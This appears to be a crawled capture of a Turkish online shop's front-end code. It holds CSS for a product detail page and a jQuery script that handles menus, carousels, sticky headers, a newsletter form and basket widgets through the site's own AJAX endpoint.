.detay5 .agac i{font-size:9px;width:37px;text-align:center;color:#fe6e18;}
.detay5 .agac a:last-child{font-weight:600;color:#2e2e2e;display:none;}
.detay5 .left{display:flex;width:45%;flex-direction:column;align-items:flex-start;}
.detay5 .right{display:flex;width:53%;flex-direction:column;background:#fff;padding:15px;}
.detay5 .right h1.baslik{width:100%;font-size:1.5rem;margin-bottom:10px;font-weight:700;letter-spacing:-0.014em;}
.detay5 .right .opts{display:flex;width:100%;justify-content:flex-start;gap:16px;border-bottom:1px solid #eee;margin-bottom:16px;}
.detay5 .right .opts .itm{display:flex;justify-content:space-between;padding:15px 0px;align-items:center;}
.detay5 .right .opts .itm p:last-child{background:#eee;padding:7px 16px;border-radius:10px;font-size:14px;color:#fd4141;}
.detay5 .right .opts .itm p{font-size:0.895em;margin-right:12px;display:flex;font-weight:700;white-space:nowrap;}
.detay5 .right .opts .itm i{cursor:pointer;color:#2e2e2e;}
.detay5 .right .sepetops{display:flex;width:100%;align-items:center;padding-top:25px;}
.detay5 .right .sepetops .adetler{display:flex;width:145px;align-items:center;justify-content:space-between;margin-right:5px;}
.detay5 .right .sepetops .aksiyon{display:flex;width:66%;margin-left:15px;}
.detay5 .right .sepetops .aksiyon a.sepet2go{display:flex;background:#2e2e2e;width:100%;align-items:center;justify-content:center;margin-bottom:5px;height:40px;font-weight:600;color:#fff;border-radius:5px;max-width:70%;margin-top:15px;border-radius:250px;margin:0px;}
.detay5 .right .uact{display:flex;width:100%;padding-top:15px;gap:10px;}
.detay5 .right .uact li span{display:flex;width:100%;border:1px solid #ddd;padding:12px;font-size:0.75em;border-radius:250px;gap:12px;color:#7c7c7c;}
.detay5 .right .uact li span em{font-weight:600;}
.uquest{margin-bottom:17px;margin-top:15px;}
.kargolama{display:flex;background:#ffffff;border-radius:0px;padding:25px 24px;font-weight:bold;font-size:13px;line-height:19px;letter-spacing:0.266667px;color:#2e2e2e;align-items:center;margin-top:13px;margin-bottom:15px;text-shadow:none;width:96%;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:25px;margin-bottom:35px;}
.kargolama .left{display:flex;align-items:center;width:80px;justify-content:center;}
.kargolama .left svg{width:50px;fill:#0d9097;padding-right:11px;}
.kargolama .right{display:flex;width:calc(100% - 230px);flex-wrap:wrap;align-items:center;}
.kargolama .right .baslik{display:flex;width:100%;font-size:15px;margin-bottom:4px;}
.kargolama .right .uyari span{font-weight:700;}
.kargolama .right .uyari{color:#2e2e2e;padding-left:5px;font-weight:400;margin-bottom:0;padding-left:0;}
.kargolama .icons{display:flex;width:150px;flex-wrap:wrap;}
.kargolama .icons .baslik{font-size:10px;white-space:nowrap;}
.kargolama .icons img{width:70px;margin-right:5px;border-radius:3px;}
.suggestions{display:flex;width:100%;margin-bottom:14px;}
.suggestions p.oneriyoruz{width:100%;display:flex;font-weight:600;padding:6px;padding-bottom:14px;border-top:1px solid #eee;margin-top:19px;padding-top:13px;font-size:18px;}
.suggestions .urunoneri{display:flex;width:100%;flex-wrap:wrap;}
.suggestions .item{display:flex;width:100%;align-items:center;padding:5px;margin-bottom:2px;border-radius:8px;justify-content:space-between;border:1px solid #eee;}
.suggestions .item:nth-child(even){background:#eeeeeea3;}
.suggestions .item a{display:flex;width:79px;}
.suggestions .item a img{width:76%;}
.suggestions .item .name{text-align:left;display:flex;align-items:center;justify-content:flex-start;width:49%;line-height:18px;font-size:15px;}
.suggestions .item .name a{display:flex;width:100%;height:auto;font-size:0.94em;font-weight:600;color:#000;}
.suggestions .item .urun_listshow{display:flex;width:150px;}
.suggestions .item .urun_listshow .myfiyat .indirim{font-size:12px;font-weight:600;color:#05a76c;padding-bottom:4px;}
.suggestions .item .urun_listshow .myfiyat .indirim span.label{padding-left:7px;}
.suggestions .item .urun_listshow .myfiyat .satis_fiyati{font-weight:800;}
.suggestions .item .urun_listshow .myfiyat .piyasa_fiyati{font-size:13px;font-weight:600;color:#fd4141;padding-top:5px;}
.suggestions .item .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through;}

/* TABLES */
.uquest table{border:1px solid #ccc;border-collapse:collapse;margin:0;padding:0;width:100%;table-layout:fixed;background:#fff!important;}
.uquest table caption{font-size:1.5em;margin:.5em 0 .75em;}
.uquest table tr{background-color:#f8f8f8;border:1px solid #ddd;padding:.35em;}
.uquest table th,table td{padding:.625em;text-align:left!important;background:#fff!important;}
.uquest table th{font-size:.85em;letter-spacing:.1em;text-transform:uppercase;}
.urunyatay .stoksorgula .attent .right a{padding:13px;margin-top:10px;color:#fff;}
@media screen and (max-width:1230px){
	.detaybox .wrp{padding:0px 10px;}
	.detaybox .bx1{width:37.3%;}
	.dt_carousel{width:100%;max-width:100%;}
	.dt_carousel .wrapping{width:100%;max-width:100%;}
	.adbanner{display:none!important;}
	.shareon{transform:scale(0.8);padding-bottom:9px;}
	.detaybox .side .block .itolly{display:flex;align-items:center;white-space:nowrap;flex-wrap:nowrap;}
}
@media screen and (max-width:900px){
	.stoksorgula{width:100%;}
	.stoksorgula .attent .right{width:100%;}
	.stoksorgula .attent .openstock p.title{font-size:13px;}
	.stoksorgula .attent .openstock .left{width:100%;}
	.stoksorgula .attent .openstock .left ul li{height:30px;padding-left:13px;}
	.stoksorgula .attent .openstock .right{width:100%;}
	.stoksorgula .attent .openstock .right ul li{height:25px;padding-left:13px;}
	.stoksorgula .attent .openstock .right ul li p.label{width:200px;display:flex;}
	.stoksorgula .attent .openstock .right ul li p.label i{margin-right:15px;}
	.stoksorgula .attent .openstock .bot{padding-top:25px;line-height:22px;}
	#product .content{min-height:auto;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{width:37%;margin-bottom:15px;}
	.urun .stoksorgula{bottom:39%;}
	.uquest table{border:0;}
	.uquest table caption{font-size:1.3em;}
	.uquest table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}
	.uquest table tr{border-bottom:3px solid #ddd;display:block;margin-bottom:.625em;}
	.uquest table td{border-bottom:1px solid #ddd;display:block;font-size:.8em;text-align:right;}
	.uquest table td::before{content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase;}
	.uquest table td:last-child{border-bottom:0;}
	.urun .stoksorgula{bottom:47px;}
	.detaybox .wrp{display:flex;flex-direction:column;}
	.detaybox .bx1{width:100%;}
	.detaybox .bx2{width:100%;}
	.detaybox .side{width:100%;}
	.urun_goster.ajaxVarFiyat .myfiyat{display:flex;flex-direction:column;justify-content:flex-start;}
	.urun_goster.ajaxVarFiyat .myfiyat .indirim{right:0;left:auto;margin-top:43px;}
	.urun_goster.ajaxVarFiyat .myfiyat .fiyat_block{margin-bottom:-10px;width:100%;}
	.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati{width:71%;}
	.urun_goster.ajaxVarFiyat .myfiyat .piyasa_fiyati{margin-bottom:0;}
	.urun_goster.ajaxVarFiyat .myfiyat .stockerdetay{margin-top:13px;}
	.detay5 .left{width:100%;padding:20px;}
	.detay5 .right{width:100%;padding:20px;}
	.detay5 .right .opts{display:flex;flex-direction:column;}
	.detay5 .right .opts .itm{display:flex;justify-content:flex-start;padding:3px;border-bottom:1px solid #eee;padding-bottom:13px;}
	.kargolama{display:flex;background:#ffffff;border-radius:0px;padding:25px 24px;font-weight:bold;font-size:13px;line-height:19px;letter-spacing:0.266667px;color:#2e2e2e;align-items:flex-start;margin-top:13px;margin-bottom:15px;text-shadow:none;width:96%;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:25px;margin-bottom:35px;flex-direction:column;}
	.kargolama .left{display:flex;align-items:center;width:80px;justify-content:center;padding:0;padding-left:11px;}
	.kargolama .left svg{width:50px;fill:#0d9097;padding-right:11px;}
	.kargolama .right{display:flex;width:80px);flex-wrap:wrap;align-items:center;padding-bottom:0;}
	.kargolama .right .baslik{display:flex;width:100%;font-size:15px;margin-bottom:4px;}
	.kargolama .right .uyari span{font-weight:700;}
	.kargolama .right .uyari{color:#2e2e2e;padding-left:5px;font-weight:400;margin-bottom:0;padding-left:0;}
	.kargolama .icons{display:flex;width:150px;flex-wrap:wrap;margin-left:20px;}
	.kargolama .icons .baslik{font-size:10px;white-space:nowrap;margin-bottom:15px;}
	.kargolama .icons img{width:70px;margin-right:5px;border-radius:3px;}
	.suggestions p.oneriyoruz{line-height:22px;}
	.suggestions .item{margin-bottom:13px;}
	.suggestions .item .name a{font-size:13px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/templates/awacs/temp.js?ref=2408
body_size: 1157
content:
$('body').on('submit', '#ebulten_form', function(event) { 
  
     $.post('../include/ajaxLib.php?act=ebulten_insert',$('#ebulten_form').serialize(),function(cevap){ 
            
            if(cevap) {

                swal(cevap);
            }
     }); 
});


$('#iopen').click(function() {
      $('#imobile').css("left","0px");
      $('#iclose').css("left","300px");
      $('.overback').fadeIn();
    
  });
  $('#iclose, .overback').click(function() {
      $('#imobile').css("left","-300px");
      $('#iclose').css("left","-300px");
      $('.overback').fadeOut();
    
  });

 $('.backtomain').click(function() {
   
      $('.sub1').slideUp();
      $('.sub2').slideUp();
      $('.sub3').slideUp();
      $('.sub4').slideUp();
       $('#user_area').slideDown();
      $('.step1 ').slideDown();

   
  });


$('.click1').click(function() {
   var catid = $(this).attr('data-catid');
      $('#user_area').slideUp();
      $('.sub1').slideUp();
      $('.step1').slideUp();
      $('#mainsub'+catid).slideDown();
      $('#mainsub'+catid+' > .sub1').show();
  });



   $('.click2').click(function() {
   var catid = $(this).attr('data-catid');
      $('.sub2').slideUp();
      $('#subiki'+catid+' > .sub2').show();
  });

  $('.click3').click(function() {
       var catid = $(this).attr('data-catid');
      $('.sub3').slideUp();
      $('#sub'+catid).css("display","block !important").show();

      // console.log($('#sub'+catid).css("display","block !important").show());
  });



$('.set1').click(function() {
   var catid = $(this).attr('data-catid');
      $('.set1').removeClass('active');
      $(this).addClass('active');
      $('#verticalmenu .st1').slideUp();
      // $('#verticalmenu .step1').slideUp();
      $('#anasub'+catid).slideDown();
      $('#anasub'+catid+' > .st1').show();

  });

$('.set2').click(function() {
   var catid = $(this).attr('data-catid');
      $('.set2').removeClass('active');
      $(this).addClass('active');
      $('#verticalmenu .st2').slideUp();
      $('#verticalmenu  #altiki'+catid+' > .st2').show();
  });

  $('.set3').click(function() {
       var catid = $(this).attr('data-catid');
        $('.set3').removeClass('active');
      $(this).addClass('active');
      $('#verticalmenu  .st3').slideUp();
      $('#verticalmenu  #alt'+catid).css("display","block !important").show();

      // console.log($('#sub'+catid).css("display","block !important").show());
  });



 $("#baby_header").sticky({ topSpacing: 0 });

    $(window).scroll(function() {    // this will work when your window scrolled.
      var height = $(window).scrollTop();  //getting the scrolling height of window
      var width = $(window).width()

      if(width > 1024) {
            if(height  >= 200) {
        $('#baby_header').fadeIn();
            
          } else{
            $('#baby_header').fadeOut();

          }
      } else {

      }
      


    // console.log($(window).scrollTop());
   });   

        $('body').on('click', '#open_search_win', function(event) { 
            $('#search_win').slideDown();
        });

         $('body').on('click', '.search_close_win', function(event) { 
            $('#search_win').slideUp();
        }); 


         $('body').on('click', '#close_quick_basket', function(event) { 
            $('#quick_basket_win').fadeOut();
        });

         $('body').on('click', '#close_quick_basket', function(event) { 
            $('#quick_basket_win').fadeOut();
        }); 


         $('body').on('click', 'div', function(event) { 
            $('.new_search').slideUp();
        });


         $('body').on('click', '#openfilter', function(event) { 
            $('#filter_window').slideDown();
        });

          $('body').on('click', '#sepet_open_window', function(event) { 

             $.post('../include/ajaxLib.php?act=sepet_widget',function(cevap){ 
                if(cevap) {
                    $('#basket_contain').html('');
                    $('#basket_contain').html(cevap);
                    $('#quick_basket_win').fadeIn();
                }
            });
            
        });


           $('.zero_carousel_slider').customOwl({
            items: 1,
            margin: 15,
            nav: false,
            loop: true,
            autoplay: true,
            autoWidth: false,
            mergeFit: false,
            dots: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        });

       $('.s_carousel_slider').customOwl({
          
            margin: 8,
            nav: false,
            loop: true,
            autoplay: true,
            autoWidth: false,
            mergeFit: false,
            dots: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        responsiveClass:true,
        responsive:{
            0:{
                items:1,
                nav:false
            }
        }
    });

        $('.p_carousel_slider').customOwl({
          
            margin: 15,
            nav: false,
            loop: true,
            autoplay: true,
            autoWidth: false,
            mergeFit: false,
            dots: true,
            autoplayTimeout: 3000,
            autoplayHoverPause: true,
        responsiveClass:true,
        responsive:{
            0:{
                items:2,
                nav:false
            },
            450:{
                items:2,
                nav:false
            },

            900:{
                items:2,
                nav:false
            },

            1024:{
                items:3,
                nav:false
            },

            1150:{
                items:3,
                nav:false
            },

            1250:{
                items:4,
                nav:false
                
            }
        }
    });

$(document).ready(function() {
      $("#awacs_singleslider").owlCarousel({
     
          navigation : true, // Show next and prev buttons
          slideSpeed : 300,
          paginationSpeed : 400,
          autoplayTimeout:3000,
           loop: true,
          dots:true,
          nav:false,
          autoplay:true,
          singleItem:true,
          autoHeight : true,
          transitionStyle:"fade",
          items : 1, 
      });
   });


$(document).ready(function() {
      $("#awacs_cats").owlCarousel({
          items: 4,
          navigation : true, // Show next and prev buttons
          slideSpeed : 300,
          paginationSpeed : 400,
          autoplayTimeout:3000,
           loop: true,
          dots:false,
          nav:true,
          autoplay:true,
          singleItem:true,
          autoHeight : true,
          transitionStyle:"fade",
          responsiveClass:true,
        responsive:{
            0:{
                items:2,
                nav:false
            },
            450:{
                items:2,
                nav:false
            },

            900:{
                items:2,
                nav:true
            },

            1024:{
                items:2,
                nav:true
            },

            1150:{
                items:2,
                nav:true
            },

            1250:{
                items:4,
                nav:true
                
            }
        }
        
      });
   });
      
      
 function scrollTopAnimated() {
            $("html, body").animate({ scrollTop: "0" });
}


$('body').on('click', '.cancel_code', function(event) { 
   var randStr  = $(this).attr('data-randstr'); 
    
     $.post('../include/ajaxLib.php?act=cancel_promotion',{ 'randStr': randStr},function(cevap){ 

        if(cevap) {

            location.reload();
        }
            
     }); 
});


$(window).scroll(function(){
  if ($(window).scrollTop() >= 330) {
    $('#header').addClass('fixmenutop');
    $('.awacstop').addClass('fixawacs');
   }
   else {
    $('#header').removeClass('fixmenutop');
    $('.awacstop').removeClass('fixawacs');
   }
});


